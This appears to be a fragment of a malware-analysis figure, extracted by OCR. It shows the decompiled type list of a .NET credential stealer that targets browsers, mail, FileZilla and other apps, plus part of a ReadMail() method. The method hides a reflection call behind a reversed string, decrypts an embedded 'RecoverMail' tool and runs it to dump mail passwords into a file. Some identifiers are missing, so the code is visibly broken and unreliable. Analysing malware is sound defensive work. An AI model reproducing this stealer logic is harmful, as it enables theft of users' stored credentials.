 Type References
References
Resources
Key.resources
64128c012df6ee72f30e
RecoverBrowsers
RecoverMail
{} -
<Module> @02000001
Dynamic @02000013
Encryption @0200000A
Filezilla @0200000C
GetActiveWindow @0200
GonnyCam @02000007
IMVU @0200000F
InternetDownloadManage
JDownloader @0200000D
50 // Token: 0x06000058 RID: 88 RVA: 0x00003DB8 File Offset: 0x00002DB8
51 public string ReadMail()
52 {
53 string text = Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData)
+ "\\Mails.txt";
54 string result;
55 try
56 {
57 if (!File.Exists(text))
58 {
59 Assembly assembly = (Assembly)typeof(Assembly).GetMethod(Strings.StrReverse
("ylbmessAgnitucexEteG")).Invoke(null, null);
60 ResourceManager resourceManager = new ResourceManager("Key", assembly);
61 byte[] bytes = Encoding.Unicode.GetBytes("Password");
62 string executablePath = Application.ExecutablePath;
63 string cmd = "/stext " + text;
64 byte[] = (byte[])resourceManager.GetObject("RecoverMail");
65 (executablePath, cmd, Encryption.RSMDecrypt( , bytes), false);